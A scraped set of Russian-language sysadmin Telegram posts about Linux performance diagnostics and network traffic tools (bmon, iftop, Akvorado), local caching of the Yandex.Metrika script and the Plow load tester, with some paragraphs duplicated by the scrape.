
Вчера слушал вебинар Rebrain на тему диагностики производительности в Linux. Его вёл Лавлинский Николай. Выступление получилось интересное, хотя чего-то принципиально нового я не услышал. Все эти темы так или иначе разбирал в своих заметках в разное время, но всё это сейчас разрознено. Постараюсь оформить на днях в какую-то удобную единую заметку со ссылками. Заодно дополню той информацией, что узнал из вебинара.

Там не рассмотрели анализ сетевой активности, хотя автор упомянул утилиту bmon. Точнее, я ему подсказал точное название в чате. Я её давно знаю, упоминал в заметках вскользь, а отдельно не писал. Решил это исправить.
Bmon (bandwidth monitor) — классическая unix утилита для просмотра статистики сетевых интерфейсов. Показывает только трафик, не направления. Основное удобство bmon — сразу показывает разбивку по интерфейсам, что удобно, если у вас их несколько. Плюс, удобная визуализация и наглядный вид статистики.
Утилита простая и маленькая, живёт в стандартных репозиториях, так что с установкой никаких проблем нет:
Рекомендую обратить внимание. По наглядности и удобству использования, она мне больше всего нравится из подобных. Привожу список других полезных утилит по этой теме:
◽Iftop — эту утилиту ставлю по дефолту почти на все сервера. Показывает только скорость соединений к удалённым хостам без привязки к приложениям.
◽NetHogs — немного похожа по внешнему виду на iftop, только разбивает трафик не по направлениям, а по приложениям. В связке с iftop закрывает вопрос анализа полосы пропускания сервера. Можно оценить и по приложениям загрузку, и по удалённым хостам.
◽Iptraf — показывает более подробную информацию, в отличие от первых двух утилит. Плюс, умеет писать информацию в файл для последующего анализа. Трафик разбивает по удалённым подключениям, не по приложениям.
◽sniffer — показывает сетевую активность и по направлениям, и по приложениям, и просто список всех сетевых соединений. Программа удобная и функциональная. Минус в том, что нет в репах, надо ставить вручную с github.
А что касается профилирования производительности сетевой подсистемы, то тут поможет набор инструментов netsniff-ng. В заметке разобрано их применение. Это условный аналог perf-tools, только для сети.
#network #perfomance
Там не рассмотрели анализ сетевой активности, хотя автор упомянул утилиту bmon. Точнее, я ему подсказал точное название в чате. Я её давно знаю, упоминал в заметках вскользь, а отдельно не писал. Решил это исправить.
Bmon (bandwidth monitor) — классическая unix утилита для просмотра статистики сетевых интерфейсов. Показывает только трафик, не направления. Основное удобство bmon — сразу показывает разбивку по интерфейсам, что удобно, если у вас их несколько. Плюс, удобная визуализация и наглядный вид статистики.
Утилита простая и маленькая, живёт в стандартных репозиториях, так что с установкой никаких проблем нет:
# apt install bmonРекомендую обратить внимание. По наглядности и удобству использования, она мне больше всего нравится из подобных. Привожу список других полезных утилит по этой теме:
◽Iftop — эту утилиту ставлю по дефолту почти на все сервера. Показывает только скорость соединений к удалённым хостам без привязки к приложениям.
◽NetHogs — немного похожа по внешнему виду на iftop, только разбивает трафик не по направлениям, а по приложениям. В связке с iftop закрывает вопрос анализа полосы пропускания сервера. Можно оценить и по приложениям загрузку, и по удалённым хостам.
◽Iptraf — показывает более подробную информацию, в отличие от первых двух утилит. Плюс, умеет писать информацию в файл для последующего анализа. Трафик разбивает по удалённым подключениям, не по приложениям.
◽sniffer — показывает сетевую активность и по направлениям, и по приложениям, и просто список всех сетевых соединений. Программа удобная и функциональная. Минус в том, что нет в репах, надо ставить вручную с github.
А что касается профилирования производительности сетевой подсистемы, то тут поможет набор инструментов netsniff-ng. В заметке разобрано их применение. Это условный аналог perf-tools, только для сети.
#network #perfomance
{kind=link}
👍90👎3

Как и обещал, подготовил заметку по профилированию нагрузки в Linux. Первое, что нужно понимать — для диагностики нужна методика. Хаотичное использование различных инструментов только в самом простом случае даст положительный результат.
Наиболее известные методики диагностики:
🟢 USE от Brendan Gregg — Utilization, Saturation, Errors. Подходит больше для мониторинга ресурсов. Почитать подробности можно на сайте автора.
🟢 RED от Tom Wilkie — Requests, Errors, Durations. Больше подходит для сервисов и приложений. Описание метода можно посмотреть в выступлении автора.
Очень хороший разбор этих методик на примере анализа производительности PostgreSQL есть в выступлении Павла Труханова из Okmeter — Мониторинг Postgres по USE и RED. Очень рекомендую к прочтению или просмотру.
Прежде чем решать какую-то проблему производительности, имеет смысл ответить на несколько вопросов:
1️⃣ На основе каких данных вы считаете, что есть проблема? В чём она выражается?
2️⃣ Когда система работала хорошо?
3️⃣ Что изменилось с тех пор? Железо, софт, настройки, нагрузка?
4️⃣ Вы можете измерить деградацию производительности в каких-то единицах?
После положительного ответа на эти вопросы переходите к решению проблем. Без этого можно ходить по кругу, что-то изменять, перезапускать, но не будет чёткого понимания, что меняется и становится ли лучше. Иногда может быть достаточно просто откатиться по софту на старую версию и проблема сразу же решится.
❗️Важное замечание. Ниже я буду приводить инструменты для диагностики. Нужно понимать, что их использование — крайний случай, когда ничего другое не помогает решить вопрос. В общем случае проблемы производительности решаются с помощью той или иной системы мониторинга, которая должна быть предварительно развёрнута для хранения метрик из прошлого. Отсутствие исторических данных сильно усложняет диагностику и поиск проблем.
✅ Диагностику стоит начать с просмотра Load Average в том же
✅ Дальше имеет смысл посмотреть, что с памятью. Либо в том же менеджере процессов, либо отдельно, набрав в терминале
✅ Если LA и Память не дали ответа на вопрос, в чём проблемы, переходим к дисковой подсистеме. Здесь можно использовать dstat или набор других утилит для анализа дисковой активности (btrace, iotop, lsof и т.д.). Отдельно отмечу lsof, с помощью которой удобно исследовать открытые и используемые файлы.
✅ Если представленные выше утилиты не помогли, то нужно спускаться на уровень ниже и подключать встроенные системные профилировщики perf и ftrace. Удобнее всего использовать набор утилит на их основе — perf-tools от того же Brendan Gregg. В отдельной заметке я показывал пример, как разобраться с дисковыми тормозами с их помощью.
✅ Для диагностики сетевых проблем начать можно с простых утилит анализа сетевой активности хостов и приложений. В этом помогут: Iftop, bmon, Iptraf, sniffer, vnStat, nethogs. Если указанные программы не помогли, подключайте более низкоуровневые из пакета netsniff-ng. Там есть как утилиты для диагностики, так и для тестовой нагрузки. Отдельно отмечу консольные команды для анализа сетевого стека. С их помощью можно быстро посмотреть количество сетевых соединений, в том числе с конкретных IP адресов, число соединений в различном состоянии.
На этом у меня всё. Постарался вспомнить и собрать, о чём писал и использовал по этой теме. Разумеется, список не претендует на полноту. Это только мой опыт и знания. Дополнения приветствуются.
☝ Подборку имеет смысл сохранить в закладки!
#perfomance #подборка
Наиболее известные методики диагностики:
🟢 USE от Brendan Gregg — Utilization, Saturation, Errors. Подходит больше для мониторинга ресурсов. Почитать подробности можно на сайте автора.
🟢 RED от Tom Wilkie — Requests, Errors, Durations. Больше подходит для сервисов и приложений. Описание метода можно посмотреть в выступлении автора.
Очень хороший разбор этих методик на примере анализа производительности PostgreSQL есть в выступлении Павла Труханова из Okmeter — Мониторинг Postgres по USE и RED. Очень рекомендую к прочтению или просмотру.
Прежде чем решать какую-то проблему производительности, имеет смысл ответить на несколько вопросов:
1️⃣ На основе каких данных вы считаете, что есть проблема? В чём она выражается?
2️⃣ Когда система работала хорошо?
3️⃣ Что изменилось с тех пор? Железо, софт, настройки, нагрузка?
4️⃣ Вы можете измерить деградацию производительности в каких-то единицах?
После положительного ответа на эти вопросы переходите к решению проблем. Без этого можно ходить по кругу, что-то изменять, перезапускать, но не будет чёткого понимания, что меняется и становится ли лучше. Иногда может быть достаточно просто откатиться по софту на старую версию и проблема сразу же решится.
❗️Важное замечание. Ниже я буду приводить инструменты для диагностики. Нужно понимать, что их использование — крайний случай, когда ничего другое не помогает решить вопрос. В общем случае проблемы производительности решаются с помощью той или иной системы мониторинга, которая должна быть предварительно развёрнута для хранения метрик из прошлого. Отсутствие исторических данных сильно усложняет диагностику и поиск проблем.
✅ Диагностику стоит начать с просмотра Load Average в том же
top ,atop или любом другом менеджере процессов. Это универсальная метрика, с которой обязательно надо разобраться и понять, что конкретно она показывает. У меня есть заметка по ней. ✅ Дальше имеет смысл посмотреть, что с памятью. Либо в том же менеджере процессов, либо отдельно, набрав в терминале
free -m. С памятью в Linux тоже не всё так просто. Недавно делал заметку на эту тему в рамках рассказа о pmon. Там же подробности того, как оценивать используемую и доступную память. Наряду с памятью стоит заглянуть в swap и посмотреть, кто и как его использует.✅ Если LA и Память не дали ответа на вопрос, в чём проблемы, переходим к дисковой подсистеме. Здесь можно использовать dstat или набор других утилит для анализа дисковой активности (btrace, iotop, lsof и т.д.). Отдельно отмечу lsof, с помощью которой удобно исследовать открытые и используемые файлы.
✅ Если представленные выше утилиты не помогли, то нужно спускаться на уровень ниже и подключать встроенные системные профилировщики perf и ftrace. Удобнее всего использовать набор утилит на их основе — perf-tools от того же Brendan Gregg. В отдельной заметке я показывал пример, как разобраться с дисковыми тормозами с их помощью.
✅ Для диагностики сетевых проблем начать можно с простых утилит анализа сетевой активности хостов и приложений. В этом помогут: Iftop, bmon, Iptraf, sniffer, vnStat, nethogs. Если указанные программы не помогли, подключайте более низкоуровневые из пакета netsniff-ng. Там есть как утилиты для диагностики, так и для тестовой нагрузки. Отдельно отмечу консольные команды для анализа сетевого стека. С их помощью можно быстро посмотреть количество сетевых соединений, в том числе с конкретных IP адресов, число соединений в различном состоянии.
На этом у меня всё. Постарался вспомнить и собрать, о чём писал и использовал по этой теме. Разумеется, список не претендует на полноту. Это только мой опыт и знания. Дополнения приветствуются.
☝ Подборку имеет смысл сохранить в закладки!
#perfomance #подборка
{kind=link}
👍120👎2

Среди бесплатных анализаторов трафика (NTA — network traffic analysis) наиболее известные и функциональные (Elastiflow и Arkime) используют в качестве базы для хранения информации тяжёлый elasticsearch, к репозиторию которого ещё и доступ для РФ закрыт, что создаёт дополнительные трудности.
Есть ещё один бесплатный аналог — Akvorado, который хранит данные в более легковесном хранилище clickhouse.
📌 Он умеет:
◽принимать данные через Netflow, IPFIX, sFlow;
◽насыщать данные по ip адресам geo информацией от сервиса MaxMind;
◽показывать статистику через веб интерфейс.
Посмотреть, как всё это работает, можно в публичном demo. Поиграйтесь там с фильтрами, чтобы понять, какую информацию сможете получить. В принципе, она типовая, так как во всех подобных продуктах используются стандартные потоки, типа Netflow. Развернуть продукт у себя тоже никаких проблем, так как есть готовый docker-compose. Можно сразу оценить, что там под капотом.
Автор — француз Vincent Bernat. По сути, это его личный проект, так что по идее, он не должен стать платным, как это происходит с подобными продуктами. Например, с Ntopng или с тем же Elastiflow. Последний вроде бы полностью бесплатным был, а сейчас уже с кучей ограничений.
⇨ Сайт / Исходники / Demo
#gateway #netflow
Есть ещё один бесплатный аналог — Akvorado, который хранит данные в более легковесном хранилище clickhouse.
📌 Он умеет:
◽принимать данные через Netflow, IPFIX, sFlow;
◽насыщать данные по ip адресам geo информацией от сервиса MaxMind;
◽показывать статистику через веб интерфейс.
Посмотреть, как всё это работает, можно в публичном demo. Поиграйтесь там с фильтрами, чтобы понять, какую информацию сможете получить. В принципе, она типовая, так как во всех подобных продуктах используются стандартные потоки, типа Netflow. Развернуть продукт у себя тоже никаких проблем, так как есть готовый docker-compose. Можно сразу оценить, что там под капотом.
Автор — француз Vincent Bernat. По сути, это его личный проект, так что по идее, он не должен стать платным, как это происходит с подобными продуктами. Например, с Ntopng или с тем же Elastiflow. Последний вроде бы полностью бесплатным был, а сейчас уже с кучей ограничений.
⇨ Сайт / Исходники / Demo
#gateway #netflow
{kind=link}
👍45👎3
Небольшой совет по быстродействию сайтов и веб приложений, который очень простой, но если вы его не знаете, то можете потратить уйму времени на поиски причин медленного ответа веб сервера.
Всегда проверяйте внешние ссылки на ресурсы и, по возможности, копируйте их к себе на веб сервер. Особенно много проблем может доставить какой-нибудь curl к внешнему ресурсу в самом коде. Это вообще бомба замедленного действия, которую потом очень трудно и неочевидно отлаживать. Если внешний ресурс начнёт отвечать с задержкой в 5-10 секунд, то при определённых обстоятельствах, у вас вся страница будет ждать это же время, прежде чем уедет к клиенту.
В коде за такие штуки можно только бить по рукам программистов. А вот если это статика для сайта в виде шрифтов, js кода, стилей, то это можно исправить и самостоятельно. К примеру, я давно и успешно практикую загрузку javascript кода от Яндекс.Метрики локально со своего сервера. Для этого сделал простенький скрипт:
Он работает по расписанию раз в день. В коде счётчика на сайте указан не внешний адрес mc.yandex.ru/metrika/watch.js к скрипту, а локальный serveradmin.ru/watch.js. Подобная конструкция у меня работает уже не один год и никаких проблем с работой статистики нет. При этом минус лишний запрос к внешнему источнику. Причём очень медленный запрос.
То же самое делаю с внешними шрифтами и другими скриптами. Всё, что можно, копирую локально. А то, что не нужно, отключаю. К примеру, я видел сайт, где был подключен код от reCaptcha, но она не использовалась. В какой-то момент отключили, а код оставили. Он очень сильно замедляет загрузку страницы, так как там куча внешних запросов к сторонним серверам.
Внешние запросы статики легко отследить с помощью типовых сервисов по проверке скорости загрузки сайта, типа webpagetest, gtmetrix, или обычной панели разработчика в браузере. Если это в коде используется, то всё намного сложнее. Надо либо код смотреть, либо как-то профилировать работу скриптов и смотреть, где там задержки.
Я когда-то давно писал статью по поводу ускорения работы сайта. Там описана в том числе и эта проблема. Пробежал глазами по статье. Она не устарела. Всё, что там перечислено, актуально и по сей день. Если поддерживаете сайты, почитайте, будет полезно. Там такие вещи, на которые некоторые в принципе не обращают внимания, так как на работу в целом это никак не влияет. Только на скорость отдачи страниц.
#webserver #perfomance
Всегда проверяйте внешние ссылки на ресурсы и, по возможности, копируйте их к себе на веб сервер. Особенно много проблем может доставить какой-нибудь curl к внешнему ресурсу в самом коде. Это вообще бомба замедленного действия, которую потом очень трудно и неочевидно отлаживать. Если внешний ресурс начнёт отвечать с задержкой в 5-10 секунд, то при определённых обстоятельствах, у вас вся страница будет ждать это же время, прежде чем уедет к клиенту.
В коде за такие штуки можно только бить по рукам программистов. А вот если это статика для сайта в виде шрифтов, js кода, стилей, то это можно исправить и самостоятельно. К примеру, я давно и успешно практикую загрузку javascript кода от Яндекс.Метрики локально со своего сервера. Для этого сделал простенький скрипт:
#!/bin/bashcurl -o /web/sites/serveradmin.ru/www/watch.js https://mc.yandex.ru/metrika/watch.jschown serveradmin.ru:nginx /web/sites/serveradmin.ru/www/watch.jsОн работает по расписанию раз в день. В коде счётчика на сайте указан не внешний адрес mc.yandex.ru/metrika/watch.js к скрипту, а локальный serveradmin.ru/watch.js. Подобная конструкция у меня работает уже не один год и никаких проблем с работой статистики нет. При этом минус лишний запрос к внешнему источнику. Причём очень медленный запрос.
То же самое делаю с внешними шрифтами и другими скриптами. Всё, что можно, копирую локально. А то, что не нужно, отключаю. К примеру, я видел сайт, где был подключен код от reCaptcha, но она не использовалась. В какой-то момент отключили, а код оставили. Он очень сильно замедляет загрузку страницы, так как там куча внешних запросов к сторонним серверам.
Внешние запросы статики легко отследить с помощью типовых сервисов по проверке скорости загрузки сайта, типа webpagetest, gtmetrix, или обычной панели разработчика в браузере. Если это в коде используется, то всё намного сложнее. Надо либо код смотреть, либо как-то профилировать работу скриптов и смотреть, где там задержки.
Я когда-то давно писал статью по поводу ускорения работы сайта. Там описана в том числе и эта проблема. Пробежал глазами по статье. Она не устарела. Всё, что там перечислено, актуально и по сей день. Если поддерживаете сайты, почитайте, будет полезно. Там такие вещи, на которые некоторые в принципе не обращают внимания, так как на работу в целом это никак не влияет. Только на скорость отдачи страниц.
#webserver #perfomance
Server Admin
Оптимизация скорости сайта, аудит сайта | serveradmin.ru
На конкретном примере тестирую работу сайта, показываю инструменты для этого и выполняю оптимизацию скорости загрузки сайта.
👍71👎2
This media is not supported in your browser
VIEW IN TELEGRAM
Делюсь с вами бородатым баяном, которому фиг знает сколько лет. Возможно больше, чем некоторым подписчикам.
Это пародия на техподдержку пользователей под названием Техподдержка в средневековье. Сам я много раз видео этот ролик, но на канале его ни разу не было. Даже в комментариях не припоминаю, чтобы кто-то его вспоминал. В общем, смотрите. Юмор качественный, хотя кому-то может и непонятный.
#юмор
Это пародия на техподдержку пользователей под названием Техподдержка в средневековье. Сам я много раз видео этот ролик, но на канале его ни разу не было. Даже в комментариях не припоминаю, чтобы кто-то его вспоминал. В общем, смотрите. Юмор качественный, хотя кому-то может и непонятный.
#юмор
👍216👎2
🔝Традиционный топ постов за прошедший месяц. В этот раз, как обычно, больше всего просмотров у мемасика, а обсуждений — у новостей. В топе все 3 заметки — новости. Пересылок и сохранений — у линуксовых программ и консольных инструментов.
📌 Больше всего просмотров:
◽️Мемчик с девопсом (8543)
◽️Новость об изменении публикации исходников RHEL (8325)
◽️Анализ использования памяти с помощью pmap (7909)
📌 Больше всего комментариев:
◽️Использование сборок Windows (308)
◽️Статья про вымирание профессии сисадмин (122)
◽️Новости о блокировке OpenVPN (101)
📌 Больше всего пересылок:
◽️Система видеонаблюдения Insentry (756)
◽️Примеры использования lsof (611)
◽️Профилирование нагрузки в Linux (382)
📌 Больше всего реакций:
◽️Примеры использования lsof (207)
◽️Система видеонаблюдения Insentry (174)
◽️Моя схема бэкапа сайта (167)
◽️История директорий /bin, /sbin, /usr/bin и т.д. в Unix (134)
#топ
📌 Больше всего просмотров:
◽️Мемчик с девопсом (8543)
◽️Новость об изменении публикации исходников RHEL (8325)
◽️Анализ использования памяти с помощью pmap (7909)
📌 Больше всего комментариев:
◽️Использование сборок Windows (308)
◽️Статья про вымирание профессии сисадмин (122)
◽️Новости о блокировке OpenVPN (101)
📌 Больше всего пересылок:
◽️Система видеонаблюдения Insentry (756)
◽️Примеры использования lsof (611)
◽️Профилирование нагрузки в Linux (382)
📌 Больше всего реакций:
◽️Примеры использования lsof (207)
◽️Система видеонаблюдения Insentry (174)
◽️Моя схема бэкапа сайта (167)
◽️История директорий /bin, /sbin, /usr/bin и т.д. в Unix (134)
#топ
👍34👎1
У меня была серия публикаций про инструменты нагрузочного тестирования сайтов. Наиболее известные продукты из этой области я уже публиковал:
◽️Yandex.Tank
◽️ artillery.io
◽️ k6
◽️ Locust
◽️ Taurus
Все они представляют из себя скорее сервисы, для которых надо подготовить конфигурационный файл и сохранить куда-то результаты. А если хочется быстро и просто нагрузить какой-то ресурс в одну команду и оценить производительность, то можно воспользоваться Plow.
Он представляет из себя одиночный бинарник на Go, который достаточно скачать и запустить. При этом есть и пакеты, и docker контейнер. За ходом нагрузки можно следить как в консоли, так и на веб странице, которую он запускает через свой встроенный веб сервер.
У Plow не так много параметров. Основные это длительность теста (
Вы получите минимум информации. По сути, только самое основное — время ответа веб сервера по заданному урлу в различных вариациях. В том числе с разбивкой по персентилю. А также коды ответов веб сервера и ошибки, если они будут. Они скорее всего будут, если попробуете нагрузить какой-то сторонний, а не свой, веб ресурс. Сейчас почти у всех стоит защита от ддос, так что вас быстро забанят по ip.
Plow умеет выводить результаты в виде json файла, так что его можно использовать для мониторинга отклика какого-то ресурса:
Такой вывод, отправив в Zabbix, можно очень просто через jsonpath распарсить и забрать, к примеру, 95-й персентиль для мониторинга и наблюдать за ним. Это будет более информативная метрика, нежели стандартные веб проверки. В них нельзя задать интенсивность запросов. А проверки одиночным запросом зачастую неинформативны, так как проседать отклик чаще всего начинает под нагрузкой.
⇨ Исходники
#нагрузочное_тестирование
◽️Yandex.Tank
◽️ artillery.io
◽️ k6
◽️ Locust
◽️ Taurus
Все они представляют из себя скорее сервисы, для которых надо подготовить конфигурационный файл и сохранить куда-то результаты. А если хочется быстро и просто нагрузить какой-то ресурс в одну команду и оценить производительность, то можно воспользоваться Plow.
Он представляет из себя одиночный бинарник на Go, который достаточно скачать и запустить. При этом есть и пакеты, и docker контейнер. За ходом нагрузки можно следить как в консоли, так и на веб странице, которую он запускает через свой встроенный веб сервер.
У Plow не так много параметров. Основные это длительность теста (
-d) или количество запросов (-n), интенсивность запросов или rps (--rate) и количество открытых соединений (-c). Тест будет выглядеть примерно вот так:# plow https://github.com -n 50 -c 2 --rate 10Вы получите минимум информации. По сути, только самое основное — время ответа веб сервера по заданному урлу в различных вариациях. В том числе с разбивкой по персентилю. А также коды ответов веб сервера и ошибки, если они будут. Они скорее всего будут, если попробуете нагрузить какой-то сторонний, а не свой, веб ресурс. Сейчас почти у всех стоит защита от ддос, так что вас быстро забанят по ip.
Plow умеет выводить результаты в виде json файла, так что его можно использовать для мониторинга отклика какого-то ресурса:
# plow https://github.com -n 50 -c 2 --rate 10 --json --summaryТакой вывод, отправив в Zabbix, можно очень просто через jsonpath распарсить и забрать, к примеру, 95-й персентиль для мониторинга и наблюдать за ним. Это будет более информативная метрика, нежели стандартные веб проверки. В них нельзя задать интенсивность запросов. А проверки одиночным запросом зачастую неинформативны, так как проседать отклик чаще всего начинает под нагрузкой.
⇨ Исходники
#нагрузочное_тестирование
{kind=link}
👍36👎2
